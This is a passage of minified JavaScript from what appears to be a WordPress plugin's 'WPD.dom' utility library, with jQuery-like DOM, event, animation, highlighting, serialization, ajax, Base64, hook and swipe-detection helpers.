this.a.forEach(function(b,c,d){a.apply(b,[b,c,d])}),this},each:function(a){return this.forEach(a)},hasClass:function(b){let a=this.get(0);return null!=a&&a.classList.contains(b)},addClass:function(b){let a=b;return"string"==typeof b&&(a=b.split(" ")),a=a.filter(function(a){return""!==a.trim()}),0<a.length&&this.forEach(function(b){b.classList.add.apply(b.classList,a)}),this},removeClass:function(a){if("undefined"!=typeof a){let b=a;"string"==typeof a&&(b=a.split(" ")),b=b.filter(function(a){return""!==a.trim()}),0<b.length&&this.forEach(function(a){a.classList.remove.apply(a.classList,b)})}else this.forEach(function(a){0<a.classList.length&&a.classList.remove.apply(a.classList,a.classList)});return this},is:function(b){let a=this.get(0);return null!=a&&a.matches(b)},val:function(b){let a=this.get(0);if(null!=a)if(1==arguments.length)if("select-multiple"==a.type){b="string"==typeof b?b.split(","):b;for(let c=0,e=a.options.length,d;c<e;c++)d=a.options[c],d.selected=-1!=b.indexOf(d.value)}else a.value=b;else return"select-multiple"==a.type?Array.prototype.map.call(a.selectedOptions,function(a){return a.value}):a.value;return this},isVisible:function(){let a=this.get(0),c=!0,b;for(;null!==a;){if(b=window.getComputedStyle(a),"none"==b.display||"hidden"==b.visibility||0==b.opacity){c=!1;break}a=a.parentElement}return c},attr:function(a,c){let b,d=arguments,e=this;return this.forEach(function(f){2==d.length?(f.setAttribute(a,c),b=e):"object"==typeof a?Object.keys(a).forEach(function(b){f.setAttribute(b,a[b])}):b=f.getAttribute(a)}),b},removeAttr:function(a){return this.forEach(function(b){b.removeAttribute(a)}),this},prop:function(a,d){let b,c=arguments;return this.forEach(function(e){2==c.length?e[a]=d:b="undefined"!=typeof e[a]?e[a]:null}),2==c.length?this:b},data:function(c,d){let a=this.get(0),b=c.replace(/-([a-z])/g,function(a){return a[1].toUpperCase()});return null!=a?2==arguments.length?(a.dataset[b]=d,this):"undefined"==typeof a.dataset[b]?"":a.dataset[b]:""},html:function(b){let a=this.get(0);return null!=a?1==arguments.length?(a.innerHTML=b,this):a.innerHTML:""},text:function(b){let a=this.get(0);return null!=a?1==arguments.length?(a.textContent=b,this):a.textContent:""},css:function(a,d){let c=this.get(),b;for(let e=0;e<c.length;e++)if(b=c[e],1==arguments.length)if("object"==typeof a)Object.keys(a).forEach(function(c){b.style[c]=a[c]});else return window.getComputedStyle(b)[a];else b.style[a]=d;return this},position:function(){let a=this.get(0);return null!=a?{top:a.offsetTop,left:a.offsetLeft}:{top:0,left:0}},offset:function(){let a=this.get(0);return null!=a?WPD.dom._fn.hasFixedParent(a)?a.getBoundingClientRect():WPD.dom._fn.absolutePosition(a):{top:0,left:0}},outerWidth:function(a){a=a||!1;let b=this.get(0);if(null!=b)return a?parseInt(b.offsetWidth)+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(b.offsetWidth)},outerHeight:function(a){return a?parseInt(this.css("height"))+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(this.css("height"))},width:function(){return this.outerWidth()},height:function(){return this.outerHeight()},on:function(){let a=arguments,c=function(c,a){let d;if("mouseenter"==a.type||"mouseleave"==a.type||"hover"==a.type){var b=document.elementFromPoint(a.clientX,a.clientY);if(!b.matches(c[1]))for(;(b=b.parentElement)&&!b.matches(c[1]););null!=b&&(d=WPD.dom(b))}else d=WPD.dom(a.target).closest(c[1]);if(null!=d&&0<d.closest(this).length){if(b=[],b.push(a),"undefined"!=typeof c[4])for(a=4;a<c.length;a++)b.push(c[a]);c[2].apply(d.get(0),b)}},b=a[0].split(" ");for(let d=0;d<b.length;d++){let e=b[d];if("string"==typeof a[1])this.forEach(function(b){if(!WPD.dom._fn.hasEventListener(b,e,a[2])){let d=c.bind(b,a);b.addEventListener(e,d,a[3]),b._wpd_el="undefined"==typeof b._wpd_el?[]:b._wpd_el,b._wpd_el.push({type:e,selector:a[1],func:d,trigger:a[2],args:a[3]})}});else for(let c=0;c<b.length;c++){let d=b[c];this.forEach(function(b){WPD.dom._fn.hasEventListener(b,d,a[1])||(b.addEventListener(d,a[1],a[2]),b._wpd_el="undefined"==typeof b._wpd_el?[]:b._wpd_el,b._wpd_el.push({type:d,func:a[1],trigger:a[1],args:a[2]}))})}}return this},off:function(a,b){return this.forEach(function(c){if("undefined"!=typeof c._wpd_el&&0<c._wpd_el.length)if("undefined"==typeof a){let a;for(;a=c._wpd_el.pop();)c.removeEventListener(a.type,a.func,a.args);c._wpd_el=[]}else a.split(" ").forEach(function(a){if("undefined"==typeof b){let b;for(;b=c._wpd_el.pop();)c.removeEventListener(a,b.func,b.args);c._wpd_el=[]}else{let d=[];c._wpd_el.forEach(function(e){e.type==a&&e.trigger==b?c.removeEventListener(a,e.func,e.args):d.push(e)}),c._wpd_el=d}})}),this},offForced:function(){let a=this;return this.forEach(function(b,d){let c=b.cloneNode(!0);b.parentNode.replaceChild(c,b),a.a[d]=c}),this},trigger:function(a,b,c,d){return c=c||!1,d=d||!1,this.forEach(function(e){var f=!1;if(d&&"undefined"!=typeof jQuery&&"undefined"!=typeof jQuery._data&&"undefined"!=typeof jQuery._data(e,"events")&&"undefined"!=typeof jQuery._data(e,"events")[a]&&(jQuery(e).trigger(a,b),f=!0),!f&&c&&(f=new Event(a),f.detail=b,e.dispatchEvent(f)),"undefined"!=typeof e._wpd_el)e._wpd_el.forEach(function(c){if(c.type==a){let d=new Event(a);c.trigger.apply(e,[d].concat(b))}});else{let d=!1,c=e;for(;;){if(c=c.parentElement,null==c)break;if("undefined"!=typeof c._wpd_el&&c._wpd_el.forEach(function(f){if("undefined"!=typeof f.selector){var g=WPD.dom(c).find(f.selector);0<g.length&&0<=g.get().indexOf(e)&&f.type==a&&(g=new Event(a),f.trigger.apply(e,[g].concat(b)),d=!0)}}),d)break}}}),this},clone:function(){let a=this.get(0);return null!=a?(this.a=[a.cloneNode(!0)],this.length=this.a.length):this.a=[],this.length=this.a.length,this},remove:function(a){return"undefined"!=typeof a?a.parentElement.removeChild(a):(this.forEach(function(a){if(null!=a.parentElement)return a.parentElement.removeChild(a)}),this.a=[],this.length=this.a.length,null)},detach:function(){let b=this,a=[];return this.forEach(function(c){c=b.remove(c),null!=c&&a.push(c)}),this.a=a,this.length=this.a.length,this},prepend:function(a){return"string"==typeof a&&(a=WPD.dom._fn.createElementsFromHTML(a)),a=Array.isArray(a)?a:[a],this.forEach(function(b){a.forEach(function(a){"undefined"!=typeof a.is_wpd_dom?a.forEach(function(a){b.insertBefore(a,b.children[0])}):b.insertBefore(a,b.children[0])})}),this},append:function(a){return"string"==typeof a&&(a=WPD.dom._fn.createElementsFromHTML(a)),a=Array.isArray(a)?a:[a],this.forEach(function(b){a.forEach(function(a){null!=a&&("undefined"!=typeof a.is_wpd_dom?a.forEach(function(a){b.appendChild(a)}):b.appendChild(a.cloneNode(!0)))})}),this},uuidv4:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(b){let a=16*Math.random()|0;return("x"==b?a:a&3|8).toString(16)})}},WPD.dom._fn={bodyTransform:function(){let b=0,c=0;if("undefined"!=typeof WebKitCSSMatrix){var a=window.getComputedStyle(document.body);"undefined"!=typeof a.transform&&(a=new WebKitCSSMatrix(a.transform),"undefined"!=a.m41&&(b=a.m41),"undefined"!=a.m42&&(c=a.m42))}return{x:b,y:c}},bodyTransformY:function(){return this.bodyTransform().y},bodyTransformX:function(){return this.bodyTransform().x},hasFixedParent:function(a){if(0!=WPD.dom._fn.bodyTransformY())return!1;do if("fixed"==window.getComputedStyle(a).position)return!0;while(a=a.parentElement)return!1},hasEventListener:function(a,b,c){if("undefined"==typeof a._wpd_el)return!1;for(let d=0;d<a._wpd_el.length;d++)if(a._wpd_el[d].trigger==c&&a._wpd_el[d].type==b)return!0;return!1},allDescendants:function(a){let b=[],c=this;return Array.isArray(a)||(a=[a]),a.forEach(function(a){for(let d=0;d<a.childNodes.length;d++){let e=a.childNodes[d];b.push(e),b=b.concat(c.allDescendants(e))}}),b},createElementsFromHTML:function(b){let a=document.createElement("template");return a.innerHTML=b.replace(/(\r\n|\n|\r)/gm,""),Array.prototype.slice.call(a.content.childNodes)},absolutePosition:function(a){if(!a.getClientRects().length)return{top:0,left:0};let b=a.getBoundingClientRect();return a=a.ownerDocument.defaultView,{top:b.top+a.pageYOffset,left:b.left+a.pageXOffset}},plugin:function(b,a){WPD.dom.fn[b]=function(c){return"undefined"!=typeof c&&a[c]?a[c].apply(this,Array.prototype.slice.call(arguments,1)):this.each(function(d){d["wpd_dom_"+b]=Object.create(a).init(c,d)})}}},WPD.dom.version=1),1<=arguments.length?WPD.dom.fn.$.apply(WPD.dom.fn,arguments):WPD.dom.fn},WPD.dom(),document.dispatchEvent(new Event("wpd-dom-core-loaded"))})(),function(){if("undefined"!=typeof WPD.dom.fn.animate)return!1;WPD.dom.fn._animate={easing:{linear:function(a){return a},easeInOutQuad:function(a){return.5>a?2*a*a:1-Math.pow(-2*a+2,2)/2},easeOutQuad:function(a){return 1-(1-a)*(1-a)}}},WPD.dom.fn.animate=function(c,d,b){let a=this;return d=d||200,b=b||"linear",this.forEach(function(h){let i,j=0,k,f={},g={},e,l,m;e=a.prop("_wpd_dom_animations"),e=null==e?[]:e,!1===c?e.forEach(function(a){clearInterval(a)}):(m="undefined"!=typeof a._animate.easing[b]?a._animate.easing[b]:a._animate.easing.easeInOutQuad,Object.keys(c).forEach(function(a){-1<a.indexOf("scroll")?f[a]=h[a]:f[a]=parseInt(window.getComputedStyle(h)[a]),g[a]=c[a]-f[a]}),i=d/1e3*60,l=setInterval(function(){j++,j>i?clearInterval(l):(k=m(j/i),Object.keys(g).forEach(function(a){-1<a.indexOf("scroll")?h[a]=f[a]+g[a]*k:h.style[a]=f[a]+g[a]*k+"px"}))},1e3/60),e.push(l),a.prop("_wpd_dom_animations",e))}),this},document.dispatchEvent(new Event("wpd-dom-animate-loaded"))}(),function(){let a=WPD.dom;if("undefined"!=typeof WPD.dom.fn.unhighlight)return!1;WPD.dom.fn.unhighlight=function(c){let b={className:"highlight",element:"span"};return a.extend(b,c),this.find(b.element+"."+b.className).each(function(){let a=this.parentNode;a.replaceChild(this.firstChild,this),a.normalize()})},WPD.dom.fn.highlight=function(b,d){function e(b,c,d,f,g){if(g=""==g?".exhghttt":g,3===b.nodeType){if(c=b.data.normalize("NFD").replace(/[\u0300-\u036f]/g,"").match(c))return d=document.createElement(d||"span"),d.className=f||"highlight",f=/\.|,|\s/.test(c[0].charAt(0))?c.index+1:c.index,b=b.splitText(f),b.splitText(c[1].length),f=b.cloneNode(!0),d.appendChild(f),b.parentNode.replaceChild(d,b),1}else if(1===b.nodeType&&b.childNodes&&!/(script|style)/i.test(b.tagName)&&0<!a(b).closest(g).length&&(b.tagName!==d.toUpperCase()||b.className!==f))for(let a=0;a<b.childNodes.length;a++)a+=e(b.childNodes[a],c,d,f,g);return 0}let c={className:"highlight",element:"span",caseSensitive:!1,wordsOnly:!1,excludeParents:""};if(a.fn.extend(c,d),b.constructor===String&&(b=[b]),b=b.filter(function(a){return""!=a}),b.forEach(function(a,b,c){c[b]=a.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&").normalize("NFD").replace(/[\u0300-\u036f]/g,"")}),0==b.length)return this;d=c.caseSensitive?"":"i",b="("+b.join("|")+")",c.wordsOnly&&(b="(?:,|^|\\s)"+b+"(?:,|$|\\s)");let f=new RegExp(b,d);return this.each(function(a){e(a,f,c.element,c.className,c.excludeParents)})}}(),function(){if("undefined"!=typeof WPD.dom.fn.serialize)return!1;WPD.dom.fn.serialize=function(){let a=this.get(0);if(a&&"FORM"===a.nodeName){var b,d,c=[];for(b=a.elements.length-1;0<=b;--b)if(""!==a.elements[b].name)switch(a.elements[b].nodeName){case"INPUT":switch(a.elements[b].type){case"text":case"hidden":case"password":case"button":case"reset":case"submit":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value));break;case"checkbox":case"radio":a.elements[b].checked&&c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value))}break;case"TEXTAREA":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value));break;case"SELECT":switch(a.elements[b].type){case"select-one":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value));break;case"select-multiple":for(d=a.elements[b].options.length-1;0<=d;--d)a.elements[b].options[d].selected&&c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].options[d].value))}break;case"BUTTON":switch(a.elements[b].type){case"reset":case"submit":case"button":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value))}}return c.join("&")}},WPD.dom.fn.serializeForAjax=function(b,c){let d=[],a;for(a in b)if(b.hasOwnProperty(a)){let f=c?c+"["+a+"]":a,e=b[a];d.push(null!==e&&"object"==typeof e?WPD.dom.fn.serializeForAjax(e,f):encodeURIComponent(f)+"="+encodeURIComponent(e))}return d.join("&")},document.dispatchEvent(new Event("wpd-dom-serialize-loaded"))}(),function(){if("undefined"!=typeof WPD.dom.fn.inViewPort)return!1;WPD.dom.fn.inViewPort=function(b,a){var c=this.get(0),d;let e;if(null==c)return!1;b="undefined"==typeof b?0:b,a="undefined"==typeof a?window:"string"==typeof a?document.querySelector(a):a,d=c.getBoundingClientRect(),c=d.top;let f=d.bottom,g=d.left,h=d.right;return null==a&&(a=window),a===window?(d=window.innerWidth||0,e=window.innerHeight||0):(d=a.clientWidth,e=a.clientHeight,a=a.getBoundingClientRect(),c-=a.top,f-=a.top,g-=a.left,h-=a.left),b=~~Math.round(parseFloat(b)),!(0>=h||g>=d)&&(0<b?c>=b&&f<e-b:(0<f&&c<=e-b)|(0>=c&&f>b))},document.dispatchEvent(new Event("wpd-dom-viewport-loaded"))}(),function(){if("undefined"!=typeof WPD.dom.fn.ajax)return!1;WPD.dom.fn.ajax=function(a){if(a=this.extend({url:"",method:"GET",cors:"cors",data:{},success:null,fail:null,accept:"text/html",contentType:"application/x-www-form-urlencoded; charset=UTF-8"},a),"cors"!=a.cors){var b="ajax_cb_"+this.uuidv4().replaceAll("-","");WPD.dom.fn[b]=function(){a.success.apply(this,arguments),delete WPD.dom.fn[a.data.fn]},a.data.callback="WPD.dom.fn."+b,a.data.fn=b,b=document.createElement("script"),b.type="text/javascript",b.src=a.url+"?"+this.serializeForAjax(a.data),b.onload=function(){this.remove()},document.body.appendChild(b)}else return b=new XMLHttpRequest,b.onreadystatechange=function(){null!=a.success&&4==this.readyState&&200==this.status&&a.success(this.responseText),null!=a.fail&&4==this.readyState&&400<=this.status&&a.fail(this)},b.open(a.method.toUpperCase(),a.url,!0),b.setRequestHeader("Content-type",a.contentType),b.setRequestHeader("Accept",a.accept),b.send(this.serializeForAjax(a.data)),b},document.dispatchEvent(new Event("wpd-dom-xhttp-loaded"))}(),window.WPD=window.WPD||{},window.WPD.Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(a){let h="",c,d,i,g,e,b=0;for(a=this._utf8_encode(a);b<a.length;){var f=a.charCodeAt(b++);c=a.charCodeAt(b++),d=a.charCodeAt(b++),i=f>>2,f=(f&3)<<4|c>>4,g=(c&15)<<2|d>>6,e=d&63,isNaN(c)?g=e=64:isNaN(d)&&(e=64),h=h+this._keyStr.charAt(i)+this._keyStr.charAt(f)+this._keyStr.charAt(g)+this._keyStr.charAt(e)}return h},decode:function(a){var f,d;let b="",h,e,g,c=0;for(a=a.replace(/[^A-Za-z0-9\+\/=]/g,"");c<a.length;)f=this._keyStr.indexOf(a.charAt(c++)),d=this._keyStr.indexOf(a.charAt(c++)),e=this._keyStr.indexOf(a.charAt(c++)),g=this._keyStr.indexOf(a.charAt(c++)),f=f<<2|d>>4,d=(d&15)<<4|e>>2,h=(e&3)<<6|g,b+=String.fromCharCode(f),64!=e&&(b+=String.fromCharCode(d)),64!=g&&(b+=String.fromCharCode(h));return b=this._utf8_decode(b)},_utf8_encode:function(b){b=b.replace(/\r\n/g,"\n");let a="";for(let d=0;d<b.length;d++){let c=b.charCodeAt(d);128>c?a+=String.fromCharCode(c):(127<c&&2048>c?a+=String.fromCharCode(c>>6|192):(a+=String.fromCharCode(c>>12|224),a+=String.fromCharCode(c>>6&63|128)),a+=String.fromCharCode(c&63|128))}return a},_utf8_decode:function(c){let d="",a=0,b,e,f;for(;a<c.length;)b=c.charCodeAt(a),128>b?(d+=String.fromCharCode(b),a++):191<b&&224>b?(e=c.charCodeAt(a+1),d+=String.fromCharCode((b&31)<<6|e&63),a+=2):(e=c.charCodeAt(a+1),f=c.charCodeAt(a+2),d+=String.fromCharCode((b&15)<<12|(e&63)<<6|f&63),a+=3);return d}},function(){window.WPD=window.WPD||{},WPD.Hooks=WPD.Hooks||{};let a=WPD.Hooks;a.filters=a.filters||{},a.addFilter=function(b,e,c,d){a.filters[b]=a.filters[b]||[],a.filters[b].push({priority:"undefined"==typeof c?10:c,scope:"undefined"==typeof d?null:d,callback:e})},a.removeFilter=function(b,c){"undefined"!=typeof a.filters[b]&&("undefined"==typeof c?a.filters[b]=[]:a.filters[b].forEach(function(d,e){d.callback===c&&a.filters[b].splice(e,1)}))},a.applyFilters=function(c){let b=[],e=Array.prototype.slice.call(arguments),d=arguments[1];return"undefined"!=typeof a.filters[c]&&0<a.filters[c].length&&(a.filters[c].forEach(function(a){b[a.priority]=b[a.priority]||[],b[a.priority].push({scope:a.scope,callback:a.callback})}),e.splice(0,2),b.forEach(function(a){a.forEach(function(a){d=a.callback.apply(a.scope,[d].concat(e))})})),d}}(),window.WPD=window.WPD||{},window.WPD.intervalUntilExecute=function(g,a,c,d){let e,f=0,b="function"==typeof a?a():a;if(c="undefined"==typeof c?100:c,d="undefined"==typeof d?50:d,!1===b)e=setInterval(function(){if(b="function"==typeof a?a():a,f++,f>d)return clearInterval(e),!1;if(!1!==b)return clearInterval(e),g(b)},c);else return g(b)},function(g,c){function i(a,d,e){for(;a&&a!==c.documentElement;){var b=a.getAttribute(d);if(b)return b;a=a.parentNode}return e}"function"!=typeof g.CustomEvent&&(g.CustomEvent=function(d,a){a=a||{bubbles:!1,cancelable:!1,detail:void 0};var b=c.createEvent("CustomEvent");return b.initCustomEvent(d,a.bubbles,a.cancelable,a.detail),b},g.CustomEvent.prototype=g.Event.prototype),c.addEventListener("touchstart",function(c){"true"!==c.target.getAttribute("data-swipe-ignore")&&(a=c.target,h=Date.now(),d=c.touches[0].clientX,e=c.touches[0].clientY,b=f=0)},!1),c.addEventListener("touchmove",function(a){if(d&&e){var c=a.touches[0].clientY;f=d-a.touches[0].clientX,b=e-c}},!1),c.addEventListener("touchend",function(c){if(a===c.target){var g=parseInt(i(a,"data-swipe-threshold","20"),10),k=parseInt(i(a,"data-swipe-timeout","500"),10),l=Date.now()-h,j="";c=c.changedTouches||c.touches||[],Math.abs(f)>Math.abs(b)?Math.abs(f)>g&&l<k&&(j=0<f?"swiped-left":"swiped-right"):Math.abs(b)>g&&l<k&&(j=0<b?"swiped-up":"swiped-down"),""!==j&&(g={dir:j.replace(/swiped-/,""),xStart:parseInt(d,10),xEnd:parseInt((c[0]||{}).clientX||-1,10),yStart:parseInt(e,10),yEnd:parseInt((c[0]||{}).clientY||-1,10)},a.dispatchEvent(new CustomEvent("swiped",{bubbles:!0,cancelable:!0,detail:g})),a.dispatchEvent(new CustomEvent(j,{bubbles:!0,cancelable:!0,detail:g}))),h=e=d=null}},!1);var d=null,e=null,f=null,b=null,h=null,a=null}(window,document)